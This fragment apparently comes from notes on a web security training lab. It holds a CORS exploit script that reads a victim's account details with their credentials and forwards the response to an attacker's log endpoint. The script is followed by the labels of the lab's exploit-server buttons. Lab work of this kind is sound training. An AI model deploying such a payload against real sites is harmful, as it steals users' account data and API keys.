 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a2000dd04c4b08d87ae61b700e10057.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log